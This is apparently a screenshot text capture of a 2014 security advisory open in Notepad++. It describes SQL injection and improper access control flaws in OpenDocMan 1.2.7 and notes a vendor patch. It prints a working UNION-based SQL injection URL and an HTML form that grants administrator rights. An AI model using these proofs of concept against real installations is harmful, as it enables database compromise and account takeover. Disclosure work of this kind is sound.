 C:\Users\Anonymous\Desktop\32075.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
32075.txt
1 Advisory ID: HTB23202
2 Product: OpenDocMan
3 Vendor: Free Document Management Software
4 Vulnerable Version(s): 1.2.7 and probably prior
5 Tested Version: 1.2.7
6 Advisory Publication: February 12, 2014 [without technical details]
7 Vendor Notification: February 12, 2014
8 Vendor Patch: February 24, 2014
9 Public Disclosure: March 5, 2014
10 Vulnerability Type: SQL Injection [CWE-89], Improper Access Control [CWE-284]
11 CVE References: CVE-2014-1945, CVE-2014-1946
12 Risk Level: High
13 CVSSv2 Base Scores: 7.5 (AV:N/AC:L/Au:N/C:P/I:P/A:P), 6.5 (AV:N/AC:L/Au:S/C:P/I:P/A:P)
14 Solution Status: Fixed by Vendor
15 Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
16
17 ------------------------------------------------------------------------
18 -----------------------
19
20 Advisory Details:
21
22 High-Tech Bridge Security Research Lab discovered multiple vulnerabilities in OpenDocMan, which can be exploited to perform SQL Injection and gain administrative access to the application.
23
24 1) SQL Injection in OpenDocMan: CVE-2014-1945
25
26 The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote unauthenticated attacker can execute arbitrary SQL commands in application's
database.
27
28 The exploitation example below displays version of the MySQL server:
29
30 http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
31 ersion%28%29,3,4,5,6,7,8,9
payload
32
33 2) Improper Access Control in OpenDocMan: CVE-2014-1946
34
35 The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profile. A remote authenticated attacker can assign administrative privileges to
the current account and gain complete control over the application.
36
37 The exploitation example below assigns administrative privileges for the current account:
38
39 <form action="http://[host]/signup.php" method="post" name="main">
40 <input type="hidden" name="updateuser" value="1">
41 <input type="hidden" name="admin" value="1">
42 <input type="hidden" name="id" value="[USER_ID]">
43 <input type="submit" name="login" value="Run">
44 </form>
45
46 ------------------------------------------------------------------------
47 -----------------------
48
49 Solution:
50
Normal text file length : 3,712 lines : 71 Ln : 30 Col : 1 Sel : 99 | 2 Unix (LF) UTF-8 INS
192.168.111.133/ja... root@penetration: ... 管理员: Windows Po... C:\Users\Anonymo... 14VulnOSv2.md - T... 1111.md - Typora C:\Users\Anonymo... 英 22:47